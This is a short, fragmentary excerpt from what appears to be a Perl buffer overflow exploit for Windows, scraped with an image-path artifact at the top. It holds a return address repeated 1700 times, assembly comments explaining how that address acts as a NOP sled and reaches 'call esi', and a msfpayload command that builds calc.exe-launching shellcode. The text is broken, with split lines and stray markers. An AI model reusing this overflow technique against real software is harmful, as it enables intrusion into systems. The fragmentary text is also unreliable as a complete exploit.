
#

#

# The return address now acts as nops

#

# 4F               DEC EDI

# 0149 00          ADD DWORD PTR DS:
[ECX],ECX

#

#

$QCDEIP2 = "\x4f\x01\x49\x00" x 1700; 
# 0x0049014f : call esi

#

#

# ruby msfpayload windows/exec 
CMD=calc.exe exitfunc=process -t perl

# windows/exec - 200 bytes

# http://www.metasploit.com

# VERBOSE=false, EXITFUNC=process, 
CMD=calc.exe

#
